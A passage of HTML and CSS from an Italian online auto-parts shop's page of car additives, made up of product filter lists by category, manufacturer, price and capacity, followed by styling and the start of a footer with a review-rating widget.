                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Categoria</div>
                        <div data-role="content" class="filter-options-content"><div data-mst-nav-filter="category_ids" class="mst-nav__label mst-nav__category">
    <label for="searchbox-category_ids" class="visually-hidden">
    Search in filter options</label>
<input
    type="text"
    id="searchbox-category_ids"
    placeholder="Cerca"
    data-element="search"
    autocomplete="off"
    aria-label="Search&#x20;in&#x20;filter&#x20;options"
>


    <div data-holder="alphabetical"></div>

    <ol class="items ">
        
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="308"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;308&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;308&#x5D;" title="TURAFALLE">
                            TURAFALLE                        </label>
                            <span class="count">3<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="309"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;309&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;309&#x5D;" title="PULIZIA">
                            PULIZIA                        </label>
                            <span class="count">2<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="140"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;140&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;140&#x5D;" title="ANTIGELO">
                            ANTIGELO                        </label>
                            <span class="count">5<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="262"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;262&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;262&#x5D;" title="GRASSO">
                            GRASSO                        </label>
                            <span class="count">5<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="445"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;445&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;445&#x5D;" title="ADDITIVI GASOLIO">
                            ADDITIVI GASOLIO                        </label>
                            <span class="count">5<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="446"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;446&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;446&#x5D;" title="ADDITIVI OLIO">
                            ADDITIVI OLIO                        </label>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="448"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;448&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;448&#x5D;" title="ADDITIVI PULIZIA">
                            ADDITIVI PULIZIA                        </label>
                            <span class="count">6<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="449"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;449&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;449&#x5D;" title="ADDITIVI MANUTENZIONE">
                            ADDITIVI MANUTENZIONE                        </label>
                            <span class="count">13<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="453"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;453&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;453&#x5D;" title="ADDITIVO INIETTORI">
                            ADDITIVO INIETTORI                        </label>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="543"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;543&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;543&#x5D;" title="ADDITIVO BENZINA">
                            ADDITIVO BENZINA                        </label>
                            <span class="count">6<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
                    
            
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                data-value="544"
                class="item&#x20;mst-nav__label-item&#x20;_mode-link&#x20;&#x20;&#x20;&#x20;"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia" rel="follow">
                        <input id="m_category_ids&#x5B;544&#x5D;" type="checkbox"                              />

                        <label for="m_category_ids&#x5B;544&#x5D;" title="ADDITIVO ADBLUE">
                            ADDITIVO ADBLUE                        </label>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
                    
                    <li class="mst-nav__sizeLimiter" role="listitem">
        <span data-element="sizeToggle">vedi altri...</span>
    </li>

    


            </ol>
</div>


</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Prezzo</div>
                        <div data-role="content" class="filter-options-content">
<div class="mst-nav__slider" data-attribute-code="price" data-is-multiselect="1" data-mst-nav-filter="price" role="region" aria-label="Price slider">
            <div class="mst-nav__slider-text" data-element="text" aria-live="polite"></div>
    
            <div
            class="mst-nav__slider-slider"
            data-element="slider"
            role="slider"
            tabindex="0"
            aria-valuemin="4.05"
            aria-valuemax="78.62"
            aria-valuenow="4.05"
            aria-label="Price&#x20;range&#x20;slider"></div>
    
    </div>


</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Produttore</div>
                        <div data-role="content" class="filter-options-content">
<div data-attribute-code="manufacturer" data-is-multiselect="1" data-mst-nav-filter="manufacturerA520330A" class="mst-nav__label" data-mst-nav-cache-key="520330">
    <label for="searchbox-manufacturerA520330A" class="visually-hidden">
    Search in filter options</label>
<input
    type="text"
    id="searchbox-manufacturerA520330A"
    placeholder="Cerca"
    data-element="search"
    autocomplete="off"
    aria-label="Search&#x20;in&#x20;filter&#x20;options"
>


    <div data-holder="alphabetical"></div>

    <ol class="items" role="list">
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;_checked&#x20;&#x20;&#x20;"
                data-value="149"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/sia"
                       rel="follow"
                       aria-label="Remove&#x20;filter&#x3A;&#x20;AREXONS"
                       role="checkbox"
                       aria-checked="true"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;149&#x5D;" type="checkbox" checked tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;149&#x5D;" title="AREXONS" >
                            AREXONS                        </label>
                        <span class="visually-hidden">
                            Selected: AREXONS                        </span>
                            <span class="count">54<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="80"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-corteco-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;CORTECO"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;80&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;80&#x5D;" title="CORTECO" >
                            CORTECO                        </label>
                        <span class="visually-hidden">
                            Not selected: CORTECO                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="99"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-elring-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;ELRING"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;99&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;99&#x5D;" title="ELRING" >
                            ELRING                        </label>
                        <span class="visually-hidden">
                            Not selected: ELRING                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="346"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-est-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;EST"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;346&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;346&#x5D;" title="EST" >
                            EST                        </label>
                        <span class="visually-hidden">
                            Not selected: EST                        </span>
                            <span class="count">19<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="91"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-febibilstein-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;FEBI&#x20;BILSTEIN"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;91&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;91&#x5D;" title="FEBI BILSTEIN" >
                            FEBI BILSTEIN                        </label>
                        <span class="visually-hidden">
                            Not selected: FEBI BILSTEIN                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="46"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-lampa-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Lampa"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;46&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;46&#x5D;" title="Lampa" >
                            Lampa                        </label>
                        <span class="visually-hidden">
                            Not selected: Lampa                        </span>
                            <span class="count">7<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="179"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-mafra-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Mafra"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;179&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;179&#x5D;" title="Mafra" >
                            Mafra                        </label>
                        <span class="visually-hidden">
                            Not selected: Mafra                        </span>
                            <span class="count">12<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="263"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-motul-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;MOTUL"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;263&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;263&#x5D;" title="MOTUL" >
                            MOTUL                        </label>
                        <span class="visually-hidden">
                            Not selected: MOTUL                        </span>
                            <span class="count">3<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="979"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-openparts-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;OPEN&#x20;PARTS"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;979&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;979&#x5D;" title="OPEN PARTS" >
                            OPEN PARTS                        </label>
                        <span class="visually-hidden">
                            Not selected: OPEN PARTS                        </span>
                            <span class="count">4<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="211"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-repsol-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;REPSOL"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;211&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;211&#x5D;" title="REPSOL" >
                            REPSOL                        </label>
                        <span class="visually-hidden">
                            Not selected: REPSOL                        </span>
                            <span class="count">2<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="321"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-roil-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;Roil"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;321&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;321&#x5D;" title="Roil" >
                            Roil                        </label>
                        <span class="visually-hidden">
                            Not selected: Roil                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;_checked&#x20;&#x20;&#x20;"
                data-value="148"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons"
                       rel="follow"
                       aria-label="Remove&#x20;filter&#x3A;&#x20;SIA"
                       role="checkbox"
                       aria-checked="true"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;148&#x5D;" type="checkbox" checked tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;148&#x5D;" title="SIA" >
                            SIA                        </label>
                        <span class="visually-hidden">
                            Selected: SIA                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="309"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia-stp"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;STP"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;309&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;309&#x5D;" title="STP" >
                            STP                        </label>
                        <span class="visually-hidden">
                            Not selected: STP                        </span>
                            <span class="count">5<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="60"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia-trw"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;TRW"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;60&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;60&#x5D;" title="TRW" >
                            TRW                        </label>
                        <span class="visually-hidden">
                            Not selected: TRW                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="240"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia-wynns"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;WYNN&#x27;S"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;240&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;240&#x5D;" title="WYNN'S" >
                            WYNN'S                        </label>
                        <span class="visually-hidden">
                            Not selected: WYNN&#039;S                        </span>
                            <span class="count">21<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1114"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia-tunap"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;TUNAP"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1114&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1114&#x5D;" title="TUNAP" >
                            TUNAP                        </label>
                        <span class="visually-hidden">
                            Not selected: TUNAP                        </span>
                            <span class="count">29<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1117"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-camp-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;CAMP"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1117&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1117&#x5D;" title="CAMP" >
                            CAMP                        </label>
                        <span class="visually-hidden">
                            Not selected: CAMP                        </span>
                            <span class="count">16<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1123"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-sia-xone"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;XONE"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1123&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1123&#x5D;" title="XONE" >
                            XONE                        </label>
                        <span class="visually-hidden">
                            Not selected: XONE                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="1127"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/arexons-holts-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;HOLTS"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_manufacturer&#x5B;1127&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_manufacturer&#x5B;1127&#x5D;" title="HOLTS" >
                            HOLTS                        </label>
                        <span class="visually-hidden">
                            Not selected: HOLTS                        </span>
                            <span class="count">1<span class="filter-count-label">elemento</span></span>
                    </a>
                            </li>
        
            <li class="mst-nav__sizeLimiter" role="listitem">
        <span data-element="sizeToggle">vedi altri...</span>
    </li>

    


    </ol>
</div>




</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Capienza</div>
                        <div data-role="content" class="filter-options-content">
<div data-attribute-code="capienza" data-is-multiselect="1" data-mst-nav-filter="capienzaA139488A" class="mst-nav__label" data-mst-nav-cache-key="139488">
        <div data-holder="alphabetical"></div>

    <ol class="items" role="list">
        
            
            <li
                data-element="filter"
                data-hidden="false"
                data-search-hidden="false"
                data-letter-hidden="false"
                class="item&#x20;mst-nav__label-item&#x20;_mode-checkbox&#x20;&#x20;&#x20;&#x20;"
                data-value="8"
                role="listitem"
                            >
                                                        <a href="https://autoricambix.com/additivi/1litro-arexons-sia"
                       rel="follow"
                       aria-label="Filter&#x20;by&#x20;1&#x20;Litro"
                       role="checkbox"
                       aria-checked="false"
                       tabindex="0"
                    >
                        
                        <input id="m_capienza&#x5B;8&#x5D;" type="checkbox"  tabindex="-1" aria-hidden="true" />

                        <label for="m_capienza&#x5B;8&#x5D;" title="1 Litro" >
                            1 Litro                        </label>
                        <span class="visually-hidden">
                            Not selected: 1 Litro                        </span>
                            <span class="count">2<span class="filter-count-label">elementi</span></span>
                    </a>
                            </li>
        
        
    </ol>
</div>




</div>
                    </div>
                                                                                                                                                                                                                                </div>
                    </div>
    </div>




</div></div></main>






<style>
.overlaytotal:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 2;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;
}
.loading22:after {
	/* with no content, nothing is rendered */
	content: "";
	position: fixed;
	/* element stretched to cover during rotation an aspect ratio up to 1/10 */
	top: -500%;
	left: -500%;
	right: -500%;
	bottom: -500%;
	z-index: 9999;
	pointer-events: none; /* to block content use: all */
	/* background */
	background-color: rgba(0,0,0,0.6);
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 100px 100px;

	/* animation */
	-webkit-animation-name: linearRotate;
	-webkit-animation-duration: 1s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;

	-moz-animation-name: linearRotate;
	-moz-animation-duration: 1s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;

	-o-animation-name: linearRotate;
	-o-animation-duration: 1s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;

	animation-name: linearRotate;
	animation-duration: 1s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;

}

@-webkit-keyframes linearRotate {
	from {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform:rotate(0deg);
		transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
table#listinfo{
	width:100%;
	border:1px solid #f2f2f2;
}
table#listinfo tr td button span i.fa{
	font-size:20px;
}
table#listinfo button{
	border:none;
	background:none;
	font-size:15px;
}
table#listinfo td{
	padding:5px;
	width:100px;
	text-align:center;
}
table#listinfo td:hover{
	background:#f2f2f2;
}
.item{
	padding:6px;
}
.item:hover{
	-webkit-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
-moz-box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
box-shadow: -1px 0px 11px -1px rgba(179,179,179,0.71);
	
}
.fibottom li {
	float:left;
	font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 30px;
    margin: 6px;
padding-right: 9px;}
.fibottom li svg{
	font-size:35px;
} 

.menuint1 li{
float: left;
    font-family: "Segoe UI",Arial,sans-serif;
    color: #5f6060;
    font-size: 18px;
    margin: 6px;
padding-right: 9px;
}
.seguici{
	width:auto!important;
}
.seguici td{
    padding: 10px;
    vertical-align: middle;
    font-size: 20px;
}
.faceb{
	font-size:20px;
	color:#34649F;
}
.instag{
	font-size:20px;
	color:#E14E59;
}
.faceb a:hover{
	text-decoration:none;
}
.instag a:hover{
	text-decoration:none;
}
.seguici td.faceb:hover, .seguici td.instag:hover{
	background:#f7f6f6;
}

@media only screen and (max-width: 700px) {
.hiddenmobile{
	display:none;
}}
.widgetrating:hover{
	text-decoration:none;
}
.fotcont h3{
	font-size:30px;
	color:#636363;
	
}
.fotcont li{
	font-size:17px;
	margin-bottom:0px;
}
.list-inline{
	list-style: none;
}
.list-inline li{
margin-left: -30px;
    font-size: 18px;
    padding-bottom: 0px;
    margin-bottom: 3px;}
.titlefoot{
    font-size: 30px;
    font-weight: 600;
margin-bottom: 10px;}
</style>

<div class="footer-container footer0">
    <div class="footer">
	<div class="container-fluid" style="border-bottom:1px solid #cccccc;padding-bottom:20px;padding-top:20px;">
	<div class="container">
	<div class="row d-flex justify-content-center">
	<div class="col-sm d-flex justify-content-center">
	
	
<a href="/reviews" class="widgetrating"><div style="width: 300px;height: 120px;border: 1px solid #ddd;border-radius: 5px;background: white">
<div style="font-size:33px;font-style:italic;font-family:Georgia;text-align:center;color:white;width: 300px;height: 50px; background:#2484c6;border-radius:5px 5px 0px 0px">
Giudizio clienti
</div>
<div class="row" align="center">
<div class="col-6">
<img src="/media/rating/STELLE_5_BIG.png" style="width:180px;padding-top:10px;padding-left:20px;"    />
</div>
<div class="col-6" style="font-size:25px;padding-top:3px;">
5,0/5
</div>
<div class="col" style="font-size:15px;">
basato su 4591 recensioni
</div>
</div>
</div></a>
	
	
	</div>
	<div class="col-sm d-flex justify-content-center " style="top:20px;" >
<table class="seguici">
<tr>
<td><span class="hiddenmobile">Seguici su</span>
</td>
<td class="faceb"><a href="https://www.facebook.com/autoricambix"><img src="/media/facebook.png"><span class="hiddenmobile"></span></a>
